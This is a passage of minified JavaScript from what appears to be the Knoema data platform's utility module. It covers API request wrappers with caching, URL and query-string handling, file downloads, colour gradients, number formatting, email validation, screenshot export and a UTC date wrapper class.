u=n.indexOf("?")==-1?"?":"&";n+=u+this.getAccessToken()}return $.ajax({url:n,type:"POST",data:JSON.stringify(t),processData:!1,contentType:"application/json; charset=utf-8",error:r,suppressAjaxError:typeof r=="function",success:function(r,u){Knoema.Utils.cacheSet(n,n+JSON.stringify(t),Knoema.Utils.objectClone(r));typeof i=="function"&&i(r,u)}})},getJson:function(n,t){return Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n.indexOf("Css/Knoema/knoema.")>-1&&(n+="?v=17160"),$.get(n,t)},getJsonWithSuppressAjaxError:function(n,t,i){return n+="?v=17160",t+="?v=17160",$.ajax({url:n,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",suppressAjaxError:!0,success:i}).fail(function(){$.ajax({url:t,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",success:i})})},getAccessToken:null,apiUrl:function(n){var t,i;return n.indexOf("client_id")===-1&&(t=$("input#systemClientId").val(),Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(t=$("input#kn-license").val()),n=Knoema.Utils.addParamToUrl(n,"client_id",t)),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),i=document.page?document.page.getId():null,n=Knoema.Utils.addParamToUrl(n,"page_id",i),Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n},addParamToUrl:function(n,t,i){if(i){var r=n.indexOf("?")==-1?"?":"&";n+=r+t+"="+i}return n},url:{parse:function(n){var t,i={protocol:"",host:"",pathname:"",search:"",hash:""};return t=n.split("//"),t.length>1&&(i.protocol=t[0],n=t[1]),t=n.split("/"),t.length>1&&(i.host=t.shift(),n=t.join("/")),i.pathname=n.replace("#","?").split("?")[0],i.pathname=i.pathname?"/"+i.pathname:"",t=n.split("#"),t.length>1&&(i.hash=t[1],n=t[0]),t=n.split("?"),t.length>1&&(i.search=t[1]),i},getParam:function(n){var t={};return n=n||location.href,n&&this.parse(n).search.split("&").forEach(function(n){var i=n.split("=");i[1]&&(t[i[0]]=i[1])}),t},setParam:function(n,t){var f,u,i,r,e;t=t||"";f="";u=this.getParam(t);for(i in n)String(n[i]).length?u[i]=n[i]:delete u[i];for(i in u)f+=(f.length?"&":"")+i+"="+u[i];return r=t?this.parse(t):location,e=(r.host?"//"+r.host:"")+[r.pathname,f].join("?")+(r.hash?"#"+r.hash:""),t?e:(window.history.pushState(null,null,e),!1)}},cache:null,cacheGet:function(n,t){return!this.isCachedAction(n)||!this.cache||$.isEmptyObject(this.cache)||$.inArray(t,this.keys(this.cache))==-1?null:this.cache[t]},cacheSet:function(n,t,i){this.isCachedAction(n)&&((!this.cache||$.isEmptyObject(this.cache))&&(this.cache={}),this.cache[t]=i)},isCachedAction:function(n){for(var r,i=["/api/1.0/data/pivot","/api/1.0/data/get","/api/1.0/data/details"],t=0;t<i.length;t++)if(r=i[t],n.indexOf(r)>-1)return!0;return!1},apiPost:function(n,t,i,r){var u=Knoema.Utils.apiUrl(n),e=this.cacheGet(u,u+JSON.stringify(t)),f;return e!=null?(f=Knoema.Utils.objectClone(e),typeof i=="function"?i(f):f):this.postJson(u,t,i,r)},apiGet:function(n,t,i){var r=Knoema.Utils.apiUrl(n);return i?$.ajax({url:r,type:"GET",processData:!1,contentType:"application/json; charset=utf-8",error:i,suppressAjaxError:typeof i=="function",success:function(n,i){typeof t=="function"&&t(n,i)}}):$.get(r,t)},_floodTimer:{},floodTimeout:function(n,t,i){i=i||n.name||"floodtimer";clearTimeout(Knoema.Utils._floodTimer[i]);Knoema.Utils._floodTimer[i]=setTimeout(function(){clearTimeout(Knoema.Utils._floodTimer[i]);n()},t||50)},tryDownloadFile:function(n,t,i){var u=document.createElement("a"),f=window.URL||window.webkitURL,r;return typeof window.navigator.msSaveBlob=="undefined"&&(typeof u.download=="undefined"||typeof f=="undefined")?!1:(r=new XMLHttpRequest,r.open("POST",n,!0),r.responseType="arraybuffer",r.onload=function(){var n,e,h,o,c,s,t;this.status===200&&(n="",e=r.getResponseHeader("Content-Disposition"),e&&e.indexOf("attachment")!==-1&&(h=/filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/,o=h.exec(e),o!=null&&o[1]&&(n=o[1].replace(/['"]/g,"")),n.toLowerCase().indexOf("utf-8%")===0&&(n=decodeURIComponent(n.substring(5)))),c=r.getResponseHeader("Content-Type"),s=new Blob([this.response],{type:c}),typeof window.navigator.msSaveBlob!="undefined"?window.navigator.msSaveBlob(s,n):(t=f.createObjectURL(s),n?typeof u.download=="undefined"?window.location.href=t:(u.href=t,u.download=n,document.body.appendChild(u),u.click()):window.location.href=t,setTimeout(function(){f.revokeObjectURL(t);document.body.removeChild(u)},100)),$.isFunction(i)&&i())},r.setRequestHeader("Content-type","application/json"),r.send(JSON.stringify(t)),!0)},getFileExtension:function(n){var t;return t="."+n.replace(/^.*\./,""),t.toLowerCase()},isImage:function(n){var t=this.getFileExtension(n);return[".png",".jpg",".jpeg",".jpe",".jif",".jfif",".jfi",".gif",".tiff",".tif",".raw",".webp",".bmp",".raw",".arw",".cr2",".nrw",".k25",".dib",".heif",".heic",".jp2",".j2k",".jpf",".jpx",".jpm",".mj2",".ico",".svg",".avif"].indexOf(t)!==-1?!0:!1},addLoading:function(n,t,i,r){var u=$('<div class="loading"><img width="'+(i?"16":"32")+'" height="'+(i?"16":"32")+(i?'" src="/img/v2/shared/ajax-loader.gif"':'" src="/img/v4/loader.gif"')+' alt=""/><\/div>'),e,f;$(u).css("z-index",1e3);e=$(n).css("position");e==="static"&&$(n).css("position","relative");$(u).appendTo($(n));f=u.find("img");f.css("position","relative").css("top",($(n).innerHeight()-f.height())/2);r?typeof t=="function"&&t():u.fadeIn(1e3,function(){typeof t=="function"&&t()})},removeLoading:function(n){$(n).find("div.loading").remove()},upgradeDataset:function(n,t){return this.apiPost("/api/1.0/data/upgrade/",n,t)},_featuresCache:[],featureEnabled:function(n,t){if(typeof t=="function"){var i=function(i){t(i.indexOf(n)!==-1)};Knoema.Utils._featuresCache.length?i(Knoema.Utils._featuresCache):Knoema.Utils._featuresRequestCache?Knoema.Utils._featuresRequestCache.then(function(){i(Knoema.Utils._featuresCache)}):Knoema.Utils._featuresRequestCache=Knoema.Utils.apiGet("/api/1.0/me/features?rand="+Knoema.Utils.getGuid(),function(n){$.isArray(n)||(n=[]);Knoema.Utils._featuresCache=n;i(n)},function(){Knoema.Utils._featuresRequestCache=null})}},getResourceBackgroundColor:function(n,t){var u=n.css("background-image"),i,r;if(u&&(i=u.replace(/url\(|\)|"|'/g,"").replace("https","http"),i.lastIndexOf("http",0)===0&&(r=i.substr(i.lastIndexOf(".")),r==".png"||r==".jpg")))return $.get("/page/imagecolor?url="+i,function(n){t(n)});t()},showWarningMessage:function(n,t,i){var r,u;return $(".warning-dlg").remove(),r=$(Knoema.Utils.buildHTML("div",{"class":"warning-dlg",title:$.R("~/Js/knoema/Knoema.Utils.js","Warning")})),t||(t=""),u=[{text:$.R("~/Js/knoema/Knoema.Utils.js","OK"),click:function(){r.trigger("Warning.OK.Clicked",[i]);$(this).dialog("close")}}],i&&u.push("cancel"),r.html(n+t),r.knDialog({position:"center",minWidth:440,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:u,create:function(){$(this).closest(".ui-dialog").find(".ui-button:first").addClass("highlight")}}),r},getGradient:function(n,t,i){var v=!1,f,e,u=[],r,l,a;for(n<t?(f=n,e=t,v=!0):(f=t,e=n),r=0;r<i;r++){var o=e>>16,s=e>>8&255,h=e&255,c=r/(i-1);for(o+=((f>>16)-o)*c,s+=((f>>8&255)-s)*c,h+=((f&255)-h)*c,u[r]=(o<<16|s<<8|h).toString(16),l="",a=u[r].length;a<6;a++)l+="0";u[r]=l+u[r]}return v&&(u=u.reverse()),u},brighterRGB:function(n,t){if(n.substr(0,4)!=="rgb(")return n;t=Math.pow(.7,t?t:1);var e=Knoema.Utils.htmlToRGBColor(Knoema.Utils.rgbToHex(n)),r=e.red,u=e.green,f=e.blue,i=30;return!r&&!u&&!f?Knoema.Utils.createRGB({red:i,green:i,blue:i}):(r&&r<i&&(r=i),u&&u<i&&(u=i),f&&f<i&&(f=i),Knoema.Utils.createRGB({red:Math.min(255,Math.floor(r/t)),green:Math.min(255,Math.floor(u/t)),blue:Math.min(255,Math.floor(f/t))}))},getRanges:function(n,t,i,r,u,f){var e;if(typeof u=="undefined"&&typeof f=="undefined"&&(u=f="ff0000"),u.indexOf("0x")<0&&f.indexOf("0x")<0){var o=[],h=(t-n)/i,c=null,s=null,l=Knoema.Utils.getGradient("0x"+u,"0x"+f,i);for(e=1;e<=i;e++){var c=e==1?n:s,s=e==i?t:parseFloat((n+e*h).toFixed(r)),a={low:parseFloat(c),high:parseFloat(s),color:l[e-1]};o.push(a)}return o}throw new Error("Wrong color format");},truncate:function(n,t){var i="";return $.each(n.split(" "),function(n,r){if(i=i+r,i.length>=t)return i=i+"...",!1;i=i+" "}),i},truncateText:function(n,t,i,r,u){var e=$("<div>").css({"font-family":i,"font-size":r,"font-weight":u,display:"none"}).appendTo("body"),o,f;return e.text(n).width()<=t?n:(o="...",f="",$.each(n.split(" "),function(n,i){if(e.text(f+i+o).width()<t)f=f+" "+i;else return f=f+o,!1}),e.remove(),f)},escapeHTML:function(n){var t={"<":"&lt;",">":"&gt;"};return n.replace(/[<>]/g,function(n){return t[n]})},escapeCSSselector:window.CSS&&window.CSS.escape||function(n){for(var r=String(n),f=r.length,i=-1,t,u="",e=r.charCodeAt(0);++i<f;){if(t=r.charCodeAt(i),t==0){u+="�";continue}if(t>=1&&t<=31||t==127||i==0&&t>=48&&t<=57||i==1&&t>=48&&t<=57&&e==45){u+="\\"+t.toString(16)+" ";continue}if(i==0&&f==1&&t==45){u+="\\"+r.charAt(i);continue}if(t>=128||t==45||t==95||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122){u+=r.charAt(i);continue}u+="\\"+r.charAt(i)}return u},tidyUpHTML:function(n){var t=document.createElement("div");return t.innerHTML=n||"",t.innerHTML},excludeMissingData:function(n){for(var f,i,u=[],r=[],e=!1,t=n.header[0].members.length-1;t>-1;t--){for(f=[],i=t;i<n.data.length;i=i+n.header[0].members.length)if(f.push(i),n.data[i].Value!=null){e=!0;break}e||(u.push(t),$.each(f,function(n){r.push(f[n])}))}for(r=r.sort(function(n,t){return t-n}),t=0;t<r.length;t++)n.data.splice(r[t],1);for(t=0;t<u.length;t++)n.header[0].members.splice(u[t],1),n.keys.header[0].members.splice(u[t],1);return n},isFeatureAvailable:function(n,t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t(!0);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t(n.available,n.freeActionsLimit,n.signUpVariants)})}},isFeatureAvailableAsync:function(n){return new Promise(function(t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t([!0]);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t([n.available,n.freeActionsLimit,n.signUpVariants])})}})},isApplianceInstance:function(){return $("input#isApplianceInstance").length>0},getCommunityId:function(){var n=$("input#communityId");return n.length===1?n.val():""},getCommunityName:function(){var n=$("input#communityName");return n.length===1?n.val():""},isKnoemaUser:function(){return $("input#IsKnoemaUser").length>0},isAuthenticated:function(){var i=$("input#userKey"),n=null,t;return(i.length?n=i.val():(t=$("div#mobile-content"),t.length&&(n=t.attr("data-userkey"))),n&&Globalize.parseInt(n,10)>0)?!0:!1},isSourceLinkAvailable:function(n,t){var i="/products/professional/sourceLinkAvailable";(t&&(i+="?datasetId="+t),this.checkCachedRequest(i,n))||this.cacheRequestSet(i,null,$.ajax({url:Knoema.Utils.buildUrl(i,{rand:Math.random()}),success:function(t){Knoema.Utils.cacheRequestSet(i,t=="True",null);n(t=="True")},error:function(){Knoema.Utils.cacheRequestSet(i,null,null)}}))},isAllTime:function(n){var t=n.Header.concat(n.Stub);for(var i in t){if(t[i].DimensionId=="Time")return t[i].Members.length==0;continue}return!1},getNumberAbbreviations:function(){return[$.R("~/Js/knoema/Knoema.Utils.js","k"),$.R("~/Js/knoema/Knoema.Utils.js","M"),$.R("~/Js/knoema/Knoema.Utils.js","B"),$.R("~/Js/knoema/Knoema.Utils.js","T"),$.R("~/Js/knoema/Knoema.Utils.js","P"),$.R("~/Js/knoema/Knoema.Utils.js","E")]},abbreviateNumber:function(n){var u=Math.pow(10,2),t,r;Knoema.Utils.numberAbbreviations||(Knoema.Utils.numberAbbreviations=Knoema.Utils.getNumberAbbreviations());var i=Knoema.Utils.numberAbbreviations,f=n,e=Math.abs(n);for(t=i.length-1;t>=0;t--)if(r=Math.pow(10,(t+1)*3),r<=e){n=Math.round(n*u/r)/u;n==1e3&&t<i.length-1&&(n=1,t++);n=Knoema.Utils.formatNumber(n,2);n=n.toString().replace(/(\.0+)$/,"");n=Globalize.culture().language!=="en"?n+" "+i[t]:n+i[t];break}return f===n&&(n=Knoema.Utils.formatNumber(n,2).replace(/(\.0+)$/,"")),n.toString()},stringFormat:function(n){for(var t=1;t<arguments.length;t++)n=n.replace("{"+(t-1)+"}",arguments[t]);return n},clonePage:function(n){$.require(["/Js/jQuery/extensions/jquery.form.js"],function(){$.get(n,function(n){var t=$(n).find("#page-form");$("#page-form").remove();$("#site-main").append(t);t.ajaxSubmit({success:function(n){var t=n;typeof n.url!="undefined"&&(t=n.url);window.location=t}})})})},getRandomColor:function(){return"#"+((1-Math.random())*16777215<<0).toString(16)},getFormattedTemplate:function(n,t){return n?(typeof n=="string"&&(t&&$.each(t,function(t,i){n=n.replace(new RegExp("{"+t+"}","ig"),i)}),n=n.replace(/\{[^{}]*\}/g,"")),n):n},rangesToLegendIntervals:function(n){for(var i=[],t=0;t<n.length;t++)i.push(n[t].low),i.push(n[t].color),t===n.length-1&&i.push(n[t].high);return i},legendIntervalsToRanges:function(n){for(var i=[],t=0;t<n.length-2;t=t+2)i.push({low:n[t],color:n[t+1],high:n[t+2]});return i},normalizeString:function(n){var i,u;if(!n)return n;var r=!1,t="";for(n=n.trim().toLowerCase(),i=0;i<n.length&&t.length<100;i++)u=n[i],"1234567890abcdefghijklmnopqrstuvwxyz".indexOf(u)!=-1?(t+=u,r=!1):r||(t+="-",r=!0);return t[99]==="-"&&(t=t.substring(0,99)),t[0]==="-"&&(t=t.substring(1)),t},removeDuplicateHyphen:function(n){return n.replace(/-+/g,"-")},makeIdFromName:function(n){var r,t,i;if(!n)return"";for(r="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",n=n.trim(),t="",i=0;i<n.length;i++)switch(n[i]){case"$":t+="dollar";break;case"%":t+="percent";break;case"&":t+="and";break;case" ":t+="-";break;default:t+=r.indexOf(n[i])!=-1||n[i]=="-"?n[i]:""}return Knoema.Utils.removeDuplicateHyphen(t)},redirectIfHashParameterized:function(n,t,i){var e,u,f,r;if($.isFunction(t)&&!i&&(i=t,t=null),e=Knoema.Utils.keys($.bbq.getState()),u=t?[t]:e.length>0?e:[],u.length){for(f=[],r=0;r<n.length;r++)n[r].dimensionId&&(n[r].datasetId=="VirtualDataset"?f.push({datasetId:n[r].alldatasetIds[0],dimensionId:n[r].dimensionId,isVirtualDataset:!0}):f.push({datasetId:n[r].datasetId,dimensionId:n[r].dimensionId,isVirtualDataset:!1}));Knoema.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:f,members:u},function(n){var h=function(n,t){if(Knoema.Utils.strEquals(t.memberName,n))return!0;if(t.fields===null)return!1;for(var i in t.fields)if(t.fields[i]===n)return!0;return!1},f,o,e,r,s;if(n==null)return $.isFunction(i)?i():!1;for(f=[],o=[],e=0;e<u.length;e++)for(r=0;r<n.length;r++)if(!(o.indexOf(n[r].dimensionId)>-1)&&h(u[e],n[r])){f.push(n[r].dimensionId+"="+encodeURIComponent(u[e]));o.push(n[r].dimensionId);break}f.length>0?(s=$.param.querystring(),t?($("#QueryStringParams").length||$("body").append('<input type="hidden" id="QueryStringParams"><\/input>'),$("#QueryStringParams").val(f.join("&")),$.isFunction(i)&&i()):location="?"+(s?s+"&":"")+f.join("&")):$.isFunction(i)&&i()})}else $.isFunction(i)&&i()},getQSParameterization:function(n){var t,e,i,r;if($("#QueryStringParams").val())t=$("#QueryStringParams").val().split("&");else{if(n.length===0)return[];t=location.search?location.search.substring(1).split("&"):[]}for(i=0;i<t.length;i++){var u=t[i].split("="),f=u[0].indexOf("."),o="",s=u[0];f>-1&&(o=u[0].substring(0,f),s=u[0].substring(f+1));t[i]={dataset:o,dimensionId:decodeURIComponent(s),member:decodeURIComponent(u[1])}}for(e=[],i=0;i<n.length;i++)for(r=0;r<t.length;r++)if(t[r].dimensionId===n[i].dimensionId&&(t[r].dataset===""||t[r].dataset!==""&&t[r].dataset===n[i].datasetId)){e.push(t[r]);break}return e},getParamsNames:function(n){for(var t=Knoema.Utils.getQSParameterization(n),i=0;i<t.length;i++)t[i]=t[i].member;return t},getDimension:function(n,t){for(var r=n.Header.concat(n.Stub).concat(n.Filter),i=0;i<r.length;i++)if(r[i].DimensionId===t)return r[i]},getEmailRegex:function(){return/^(?!.*\.{2})([0-9a-zA-Z]([-+'\.\w]*[0-9a-zA-Z])*@([0-9a-zA-Z][-\w]*\.)+[a-zA-Z]{2,9})$/i},validateEmails:function(n){for(var i,r=n.split(","),f=this.getEmailRegex(),u=[],t=0;t<r.length;t++)i=$.trim(r[t]).toLowerCase(),u.push({email:i,valid:f.test(i)});return u},isAppliancePanel:function(){return $("#isAppliancePanel").val()==="True"},getReplicationTarget:function(){return $("#replicationTarget").length?$("#replicationTarget").val():document.location.origin},readableBuildString:function(n){if(!n)return n;var t=n.lastIndexOf(".");return t>3?n.substring(0,t):n},signupDlg:function(n,t){var i=this.buildUrl(document.location.pathname,{action:t.toLowerCase()});n.html($.tmpl("Tmpl-premium-download-sign-up",{loginUrl:"/sys/login?returnUrl="+i,signUpUrl:"/sys/login/signup?returnUrl="+i}));EventTracker.track_links("#download-sign-up a#site-sign-up-dsbrowser","Sign Up - Initiate",{Source:t},!0)},exportRequiresLogin:function(n,t,i){return this.strEquals($("#exportRequiresLogin").val(),"true")?($("body").trigger("LocationChangeEvent"),t||(t=function(n,t){t()}),t(null,function(){this.isCommunity()?i?this.signupDlg(i,"Export"):$("<div>",{title:$.R("~/Js/knoema/Knoema.Utils.js","Export")}).knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,open:function(){Knoema.Utils.signupDlg($(this),"Export")}}):document.location="/sys/login?returnUrl="+n}.bind(this)),!0):!1},copySupported:function(){var n=!1;try{n=document.queryCommandSupported("copy")}catch(t){}return n},copy:function(n){this.copySupported()&&($(n).select(),document.execCommand("copy"))},timeSeriesItemMakeDataDescriptor:function(n){var t={Dataset:n.dataset.id,Header:[],Stub:[],Filter:[]},i=null,r,u,f;for(i=n.defaultDateColumnKey&&n.startDate?{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range",DateFields:[{DatasetId:t.Dataset,DateColumn:n.defaultDateColumnKey}]}:{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range"},i&&(t.Header.push(i),t.Frequencies=[n.frequency]),r=0;r<n.dimensions.length;r++)u=n.dimensions[r],i={DimensionId:u.dimension,Members:[u.key]},f=t.Header.length==0?t.Header:t.Stub.length==0?t.Stub:t.Filter,f.push(i);return t},buildDashboard:function(){var t=this.isCommunity(),f=$(this.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Utils.js","Layout options"),"class":"dlg-select-layout"})).get(0),u=$(f),n,i,r;u.knDialog({dialogClass:t?null:"v7",resizable:!1,modal:!0,width:372,minHeight:t?400:310,buttons:[{text:$.R("~/Js/knoema/Knoema.Utils.js","Create"),click:function(){var i=$(this),t=i.find("form"),n=t.find('input[type="radio"]:checked').val();n||(n="Default");EventTracker.track("Create Page",{"Layout Type":n},function(){t.submit()});EventTracker.increment("Number Of Created Pages")}},"cancel"]});n={full:!0,isPageCreation:!1,isCommunity:t};t&&(i=this.currentLang(),r=this.defaultLang(),n.showWarning=!this.strEquals(i,r)&&i&&r,n.showWarning&&(n.currentLocale=i,n.defaultLocale=r));$.tmpl("Tmpl-knoema-page-dashboard-dialog",n).appendTo(u);u.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0)})},_datasetInfoCache:{},_datasetInfoRequestCache:{},loadDatasetInfo:function(n,t){if($.isFunction(t)){if(!n){t(null);return}if(n=n.toLowerCase(),Knoema.Utils._datasetInfoCache[n])return t(Knoema.Utils._datasetInfoCache[n]);if(Knoema.Utils._datasetInfoRequestCache[n]){Knoema.Utils._datasetInfoRequestCache[n].then(function(){t(Knoema.Utils._datasetInfoCache[n])});return}Knoema.Utils._datasetInfoRequestCache[n]=$.ajax({url:Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n})),success:function(i){var r=i&&i.length>0?i[0]:null;Knoema.Utils._datasetInfoCache[n]=r;delete Knoema.Utils._datasetInfoRequestCache[n];t(r)},error:function(i){i.status===403&&(i.responseText="",i.status=204);delete Knoema.Utils._datasetInfoRequestCache[n];t(null)}})}},cacheRequest:{},cacheRequestGet:function(n){return this.cacheRequest[n]},cacheRequestSet:function(n,t,i){t||i||delete this.cacheRequest[n];this.cacheRequest[n]={value:t,request:i}},checkCachedRequest:function(n,t){var i=this.cacheRequestGet(n);if(typeof i!="undefined"){if(i.value)return t(i.value),!0;if(i.request)return i.request.then(function(){t(Knoema.Utils.cacheRequestGet(n).value)}),!0}return!1},loadDatasetListInfo:function(n,t){var i=Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n.join(",")}));this.checkCachedRequest(i,t)||this.cacheRequestSet(i,null,$.ajax({url:i,success:function(n){Knoema.Utils.cacheRequestSet(i,n,null);t(n)},error:function(){Knoema.Utils.cacheRequestSet(i,null,null);t(null)}}))},domain:"",_dimensionInfoCache:{},_dimensionInfoRequestCache:{},loadDimensionInfo:function(n,t,i){var r,u;if($.isFunction(i)){if(!n||!t){i(null);return}if(n=encodeURIComponent(n),t=encodeURIComponent(t),r=n+t,Knoema.Utils._dimensionInfoCache[r])return i(Knoema.Utils._dimensionInfoCache[r]);if(Knoema.Utils._dimensionInfoRequestCache[r]){Knoema.Utils._dimensionInfoRequestCache[r].then(function(){i(Knoema.Utils._dimensionInfoCache[r])});return}u="/api/1.0/meta/dataset/"+n+"/dimension/"+t;Knoema.Utils._dimensionInfoRequestCache[r]=$.ajax({url:Knoema.Utils.apiUrl(u),success:function(n){Knoema.Utils._dimensionInfoCache[r]=n;delete Knoema.Utils._dimensionInfoRequestCache[r];i(n)},error:function(n){n.status===403&&(n.responseText="",n.status=204);delete Knoema.Utils._dimensionInfoRequestCache[r];i(null)}})}},getSpecialDimensionName:function(n){switch(n){case 1:return"Region";case 2:return"Company";default:return"None"}},aria:{callAlert:function(n){console.log("Aria-Live Alert:",n);$("#site-wai-aria #aria-alerts").empty().append("<div>"+n+"<\/div>")},callStatus:function(n){console.log("Aria-Live Status:",n);$("#site-wai-aria #aria-statuses").empty().append("<div>"+n+"<\/div>")}},takeScreenshot:function(n,t,i){var l;n=n||"body";t=t||{};var e=t.format||"png",a=t.fileName||"image",r=t.width||0,u=t.height||0,v=t.padding||0,f=v*2,c={jpg:"image/jpg",gif:"image/gif",png:"image/png"};if(!c[e]){console.error("[screenshot] Unsupported filetype: ",e);return}var o=$(n),s=o.width(),h=o.height();if(!s||!h){console.error("[screenshot] Container sizes are incorrect: ",s,"×",h);return}l=Math.max((r-f)/s,(u-f)/h,window.devicePixelRatio);$.require(["/Js/vendor/html2canvas.js"],function(){html2canvas(o.get(0),{useCORS:!0,scale:l,onclone:function(n,i){$(i).addClass("screenshot-container").find("*").each(function(){var i=$(this),r,n;i.css({textDecoration:"none"});r=i.css("box-shadow");r!=="none"&&(t.replaceBoxShadows&&(n=r.replace(/^.*rgba?\(([^)]+)\).*$/,"$1").split(", "),n.length<4?n.push(.5):n[3]/=2,i.css({border:"1px solid rgba("+n+")"})),i.css({boxShadow:"none"}))});$.isFunction(t.onclone)&&t.modifyClone(i,n)}}).then(function(n){var s=n.width+f,h=n.height+f,p=s/h,t,o,y;r||u?(r=r||u/p,u=u||r/p):(r=s,u=h);var l=r,v=u,w=(r-f)/(u-f);if(p>w?v=h*r/s:l=s*u/h,l-=f,v-=f,t=document.createElement("canvas"),t.width=r,t.height=u,o=t.getContext("2d"),o.rect(0,0,t.width,t.height),o.fillStyle="#fff",o.fill(),o.drawImage(n,0,0,n.width,n.height,(r-l)/2,(u-v)/2,l,v),y=t.toDataURL(c[e]),y==="data:,"){console.error("[screenshot] Unable to create image");return}$.isFunction(i)?i(y,n):Knoema.Utils.downloadFromUrl(y,a+"."+e)})})},downloadFromUrl:function(n,t){var i=document.createElement("a");i.href=n;i.download=t;i.click();i.remove()},extension2icon:function(n,t){var i,r;if(t=t||"document",n){i={"word-file":["doc","docx"],"excel-file":["xls","xlsx","csv"],"pp-file":["ppt","pptx"],"pdf-file":["pdf"],"png-file":["png","jpg","jpeg","gif","svg"],"twb-file":["twb","twbx"],language:["htm","html","mhtml"]};for(r in i)if(i[r].indexOf(n)!==-1)return r}return t}};Knoema.Utils.UTCDate=function(){for(var u,f,t,n,i,r=arguments.length-1;r>=0;r--)typeof arguments[r]=="undefined"&&[].splice.call(arguments,r,1);if(arguments.length==0)t=new Date,n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)));else if(arguments.length==1)if(typeof arguments[0]=="string")if(u=arguments[0].match(/^(\d{1,2})\/(\d{1,2})\/((?:19|20)\d{2})$/),u){var i=u[1],t=u[2],e=u[3],n=parseInt(e,10);this._date=new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10)));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else if(f=arguments[0].match(/^((?:19|20)\d{2})(?:-(\d{1,2}))?(?:-(\d{1,2}))?$/),f){var e=f[1],n=parseInt(e,10),i=f[2],t=f[3];this._date=t?new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10))):i?new Date(Date.UTC(n,parseInt(i,10)-1,1)):new Date(Date.UTC(n,0,1));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else Knoema.Utils.isDate(arguments[0])?(t=arguments[0],n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)))):this._date=typeof arguments[0]=="string"&&Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else if(arguments.length==2)n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),isNaN(n)||isNaN(i)?this._date=new Date(arguments[0],arguments[1]):(this._date=new Date(Date.UTC(n,i,1)),n<100&&(this._date=new Date(this._date.setFullYear(n))));else if(arguments.length==3){var n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),t=parseInt(arguments[2],10);this._date=isNaN(n)||isNaN(i)||isNaN(t)?new Date(arguments[0],arguments[1],arguments[2]):new Date(Date.UTC(n,i,t));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=new Date(Date.UTC.apply(this._date,arguments)),arguments[0]&&Number(arguments[0])<100&&(this._date=new Date(this._date.setFullYear(Number(arguments[0]))))};Knoema.Utils.UTCDate.prototype.valueOf=function(){return this._date.valueOf()};Knoema.Utils.UTCDate.prototype.toJSON=function(){return this._date.toJSON()};Knoema.Utils.UTCDate.prototype.toString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.toUTCString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.setUTCMilliseconds=function(){return this._date.setUTCMilliseconds.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.setUTCFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getFullYear=function(){return this._date.getUTCFullYear()};Knoema.Utils.UTCDate.prototype.setFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCFullYear=function(){return this._date.getUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setUTCMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setUTCDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDay=function(){return this._date.getUTCDay()};Knoema.Utils.UTCDate.prototype.getTime=function(){return 